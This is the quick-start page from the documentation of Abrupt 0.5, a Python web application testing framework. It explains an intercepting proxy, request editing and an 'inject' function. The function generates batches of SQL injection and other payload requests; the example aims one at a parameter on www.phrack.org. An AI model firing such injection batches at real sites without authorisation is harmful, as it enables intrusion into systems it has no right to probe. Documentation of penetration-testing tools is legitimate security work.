


<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <title>Quick start &mdash; Abrupt 0.5 documentation</title>
    
    <link rel="stylesheet" href="_static/default.css" type="text/css" />
    <link rel="stylesheet" href="_static/pygments.css" type="text/css" />
    
    <script type="text/javascript">
      var DOCUMENTATION_OPTIONS = {
        URL_ROOT:    '',
        VERSION:     '0.5',
        COLLAPSE_INDEX: false,
        FILE_SUFFIX: '.html',
        HAS_SOURCE:  true
      };
    </script>
    <script type="text/javascript" src="_static/jquery.js"></script>
    <script type="text/javascript" src="_static/underscore.js"></script>
    <script type="text/javascript" src="_static/doctools.js"></script>
    <link rel="top" title="Abrupt 0.5 documentation" href="#" />
    <link rel="next" title="abrupt.http - HTTP base classes" href="http.html" /> 
  </head>
  <body>
<pre class="header_logo">
   _   _                  _   
  /_\ | |__ _ _ _  _ _ __| |_ 
 / _ \| '_ \ '_| || | '_ \  _|
/_/ \_\_.__/_|  \_,_| .__/\__|
                    |_|       
</pre>

    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             accesskey="I">index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li class="right" >
          <a href="http.html" title="abrupt.http - HTTP base classes"
             accesskey="N">next</a> |</li>
        <li><a href="#">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>  

    <div class="document">
      <div class="documentwrapper">
          <div class="body">
            
  <p>Web Application Testing Framework.
BSD Licensed. Based on Python 2.7.</p>
<div class="section" id="quick-start">
<h1>Quick start<a class="headerlink" href="#quick-start" title="Permalink to this headline">¶</a></h1>
<div class="highlight-sh"><div class="highlight"><pre><span class="nv">$ </span>git clone git://github.com/securusglobal/abrupt.git
<span class="nv">$ </span><span class="nb">cd </span>abrupt
<span class="nv">$ </span>./bin/abrupt
Generating SSL certificate...
CA certificate : ~/.abrupt/ca.pem
Abrupt 0.5
&gt;&gt;&gt;
</pre></div>
</div>
<div class="admonition note">
<p class="first admonition-title">Note</p>
<p class="last">Abrupt tries to make everyday actions as fast as possible. Most of
the core functions that you will see in this quick start have an alias
(first letter). See the <a class="reference internal" href="cheatsheet.html"><em>cheatsheet</em></a> for the complete list
of aliases.</p>
</div>
<div class="section" id="proxy">
<h2>Proxy<a class="headerlink" href="#proxy" title="Permalink to this headline">¶</a></h2>
<p>Let&#8217;s first start by intercepting some requests. To do so, the
<a class="reference internal" href="proxy.html#proxy.proxy" title="proxy.proxy"><tt class="xref py py-func docutils literal"><span class="pre">proxy()</span></tt></a> function or its alias <cite>p</cite> can be used. It will start a
new proxy server on the port 8080. This server will intercept every HTTP(S)
request and prompt for directions:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">p</span><span class="p">()</span>
<span class="go">Running on port 8080</span>
<span class="go">Ctrl-C to interrupt the proxy...</span>
</pre></div>
</div>
<p>You can now configure your browser to use <a class="reference external" href="http://localhost:8080">http://localhost:8080</a> as your proxy.
All the requests will be captured by Abrupt and displayed</p>
<div class="highlight-abrupt-proxy"><div class="highlight"><pre>[1] &lt;<span class="s">GET</span> www.phrack.org /&gt; ?
</pre></div>
</div>
<p>In this case, a GET request targeted at www.phrack.org arrived. (The number
at the beginning of each line represents the thread which is processing the
request). You can now decide what to do:</p>
<blockquote>
<div><ul class="simple">
<li>(v)iew - print the full request</li>
<li>(h)eaders - print the headers</li>
<li>(e)dit - manually edit the request in your text editor</li>
<li>(d)rop - drop the request</li>
<li>(f)orward - forward the request</li>
<li>(c)ontinue - forward this request and the followings</li>
<li>(n)ext - put this request on the side and process another one</li>
</ul>
</div></blockquote>
<p>Forward is the default action if none is passed. Once a request has been made,
you can see the response</p>
<div class="highlight-abrupt-proxy"><div class="highlight"><pre>[1] &lt;<span class="s">GET</span> www.phrack.org /&gt; ? f
[1] &lt;<span class="ss">200</span> 7468 text/html gzip&gt;
</pre></div>
</div>
<p>The response status, length, content-type and flags are displayed. Once you&#8217;re
done with your requests, use Ctrl-C to stop the proxy. The proxy function returns
all the completed requests and associated responses in a
<a class="reference internal" href="http.html#http.RequestSet" title="http.RequestSet"><tt class="xref py py-class docutils literal"><span class="pre">RequestSet</span></tt></a> object</p>
<div class="highlight-pycon"><div class="highlight"><pre><span class="go">Waiting for the threads to stop</span>
<span class="go">{200:1 | www.phrack.org}</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">requests</span> <span class="o">=</span> <span class="n">_</span>
<span class="gp">&gt;&gt;&gt; </span><span class="k">print</span> <span class="n">requests</span>
<span class="go">Method Path Query Status Length</span>
<span class="go">GET    /          200    7468</span>

<span class="gp">&gt;&gt;&gt; </span><span class="n">requests</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span>
<span class="go">&lt;GET www.phrack.org /&gt;</span>
</pre></div>
</div>
<div class="admonition note">
<p class="first admonition-title">Note</p>
<p class="last">Inside the Python interpreter, the underscore variable (&#8220;_&#8221;) holds
the result of the previous command.</p>
</div>
<p>The proxy comes with a powerful rules system to automatically process some
requests according to user-defined criteria. For instance:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">p</span><span class="p">(</span><span class="n">rules</span><span class="o">=</span><span class="p">((</span><span class="k">lambda</span> <span class="n">x</span><span class="p">:</span> <span class="n">x</span><span class="o">.</span><span class="n">hostname</span> <span class="o">!=</span> <span class="s">&quot;www.phrack.org&quot;</span><span class="p">,</span> <span class="s">&quot;d&quot;</span><span class="p">),)</span> <span class="p">)</span>
</pre></div>
</div>
<p>will automatically drop any request which is not targeting www.phrack.org.
If no rule is provided, it will forward image files (.png, .jpg, .jpeg,
.ico, .gif) without prompting the user. To see these images, you can increase
the verbosity level:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">p</span><span class="p">(</span><span class="n">verbose</span><span class="o">=</span><span class="mi">1</span><span class="p">)</span>
</pre></div>
</div>
<p>Or disable the default rules:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">p</span><span class="p">(</span><span class="n">rules</span><span class="o">=</span><span class="bp">None</span><span class="p">)</span>
</pre></div>
</div>
<p>To learn more about rules, how to make your own and how to configure the
proxy, see <a class="reference internal" href="proxy.html#proxy.proxy" title="proxy.proxy"><tt class="xref py py-func docutils literal"><span class="pre">proxy()</span></tt></a>.</p>
</div>
<div class="section" id="request-and-response">
<h2>Request and Response<a class="headerlink" href="#request-and-response" title="Permalink to this headline">¶</a></h2>
<p>Abrupt have its own representation of HTTP request and response:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">r</span> <span class="o">=</span> <span class="n">requests</span><span class="p">[</span><span class="mi">0</span><span class="p">]</span>
<span class="gp">&gt;&gt;&gt; </span><span class="k">print</span> <span class="n">r</span>
<span class="go">GET / HTTP/1.1</span>
<span class="go">Accept-Language: en-us,en;q=0.5</span>
<span class="go">Accept-Encoding: gzip,deflate</span>
<span class="go">Keep-Alive: 115</span>
<span class="go">Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</span>
<span class="go">User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2.15)</span>
<span class="go">Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7</span>
<span class="go">Host: www.phrack.org</span>
<span class="go">Proxy-Connection: keep-alive</span>
</pre></div>
</div>
<p><a class="reference internal" href="http.html#http.Request" title="http.Request"><tt class="xref py py-class docutils literal"><span class="pre">Request</span></tt></a> objects have numerous attributes: hostname, port,
headers, path, query, url, content, etc. You can edit the request through your
editor (default is vim) to create a new request:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">new_r</span> <span class="o">=</span> <span class="n">r</span><span class="o">.</span><span class="n">edit</span><span class="p">()</span>
</pre></div>
</div>
<p>The request can then be executed and the new response displayed:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">new_r</span><span class="p">()</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">new_r</span><span class="o">.</span><span class="n">response</span>
<span class="go">&lt;200 7468 text/html gzip&gt;</span>
</pre></div>
</div>
<p>For interactive edition, see the <a class="reference internal" href="http.html#http.Request.play" title="http.Request.play"><tt class="xref py py-meth docutils literal"><span class="pre">play()</span></tt></a> method.
<a class="reference internal" href="http.html#http.Response" title="http.Response"><tt class="xref py py-class docutils literal"><span class="pre">Response</span></tt></a> objects have the attributes: status, reason, headers,
content, raw_content, etc. You can use the <a class="reference internal" href="http.html#http.Response.preview" title="http.Response.preview"><tt class="xref py py-meth docutils literal"><span class="pre">preview()</span></tt></a>
method to open a static dump of the response in your browser and the
<a class="reference internal" href="http.html#http.Response.view" title="http.Response.view"><tt class="xref py py-meth docutils literal"><span class="pre">view()</span></tt></a> method to view the source in your text editor.</p>
<p>Abrupt also includes a <a class="reference internal" href="http.html#http.create" title="http.create"><tt class="xref py py-func docutils literal"><span class="pre">create()</span></tt></a> function (aliased <cite>c</cite>) to
quickly forge a Request based on a URL:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">c</span><span class="p">(</span><span class="s">&quot;http://www.phrack.org&quot;</span><span class="p">)</span>
<span class="go">&lt;GET www.phrack.org /&gt;</span>
<span class="gp">&gt;&gt;&gt; </span><span class="k">print</span> <span class="n">c</span>
<span class="go">GET / HTTP/1.1</span>
<span class="go">Host: www.phrack.org</span>
<span class="go">User-Agent: Mozilla/5.0 (Windows; U; MSIE 9.0; Windows NT 0.9; en-US)</span>
<span class="go">Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8</span>
<span class="go">Accept-Language: en;q=0.5,fr;q=0.2</span>
<span class="go">Accept-Encoding: gzip, deflate</span>
<span class="go">Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7</span>
</pre></div>
</div>
</div>
<div class="section" id="requestset">
<h2>RequestSet<a class="headerlink" href="#requestset" title="Permalink to this headline">¶</a></h2>
<p>A <a class="reference internal" href="http.html#http.RequestSet" title="http.RequestSet"><tt class="xref py py-class docutils literal"><span class="pre">RequestSet</span></tt></a> is a set of requests. Usually, you&#8217;ll have one
from the <a class="reference internal" href="proxy.html#proxy.proxy" title="proxy.proxy"><tt class="xref py py-func docutils literal"><span class="pre">proxy()</span></tt></a> method. You can add more requests from another
capture session:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">p</span><span class="p">()</span>
<span class="go">Ctrl-C to interrupt the proxy...</span>
<span class="go">&lt;GET www.cryptome.org /&gt; ? f</span>
<span class="go">&lt;200 64184 text/html&gt; ? f</span>
<span class="go">Waiting for the threads to stop</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">requests</span> <span class="o">+=</span> <span class="n">_</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">requests</span>
<span class="go">{200:2 | phrack.org, www.cryptome.org}</span>
</pre></div>
</div>
<p>You can filter the requests by any request attribute using the
<a class="reference internal" href="http.html#http.RequestSet.filter" title="http.RequestSet.filter"><tt class="xref py py-meth docutils literal"><span class="pre">filter()</span></tt></a> method:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">requests</span><span class="o">.</span><span class="n">filter</span><span class="p">(</span><span class="k">lambda</span> <span class="n">x</span><span class="p">:</span> <span class="n">x</span><span class="o">.</span><span class="n">hostname</span> <span class="o">==</span> <span class="s">&quot;phrack.org&quot;</span><span class="p">)</span>
<span class="go">{200:1 | phrack.org}</span>
</pre></div>
</div>
</div>
<div class="section" id="injection">
<h2>Injection<a class="headerlink" href="#injection" title="Permalink to this headline">¶</a></h2>
<p>From one request, it is possible to generate a batch of requests where one or
many parameters vary using the <a class="reference internal" href="injection.html#injection.inject" title="injection.inject"><tt class="xref py py-func docutils literal"><span class="pre">inject()</span></tt></a> function (aliased <cite>i</cite>):</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="k">print</span> <span class="n">r</span>
<span class="go">GET /issues.html?issue=66 HTTP/1.1</span>
<span class="go">Host: www.phrack.org</span>

<span class="gp">&gt;&gt;&gt; </span><span class="n">batch</span> <span class="o">=</span> <span class="n">i</span><span class="p">(</span><span class="n">r</span><span class="p">,</span> <span class="n">to</span><span class="o">=</span><span class="s">&quot;issue&quot;</span><span class="p">,</span> <span class="n">payload</span><span class="o">=</span><span class="s">&quot;sqli&quot;</span><span class="p">)</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">batch</span>
<span class="go">{unknown:106 | phrack.org}</span>
</pre></div>
</div>
<p>In this case, a <a class="reference internal" href="http.html#http.RequestSet" title="http.RequestSet"><tt class="xref py py-class docutils literal"><span class="pre">RequestSet</span></tt></a> of 106 requests has been generated.
<cite>inject</cite> look up for the <cite>to</cite> parameter in the query string, the cookies and
the body. Then, it generates new requests where the value of this
parameter is replaced by each value of the corresponding payload list. The
possible values for the payload list name are the keys of the
<a class="reference internal" href="injection.html#injection.payloads" title="injection.payloads"><tt class="xref py py-data docutils literal"><span class="pre">payloads</span></tt></a> global dictionary, and Abrupt comes with some
default ones:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">payloads</span><span class="o">.</span><span class="n">keys</span><span class="p">()</span>
<span class="go">[&#39;xss&#39;, &#39;sqli&#39;, &#39;default&#39;, &#39;cmd&#39;, &#39;misc&#39;, &#39;printable&#39;, &#39;email&#39;, &#39;dir&#39;]</span>
</pre></div>
</div>
<p>You can add your own payload list to your Abrupt or also use a list generated
on the fly. Read more about this function in the <a class="reference internal" href="injection.html#module-injection" title="injection"><tt class="xref py py-mod docutils literal"><span class="pre">injection</span></tt></a> module.
Once the requests have been generated, you can send them:</p>
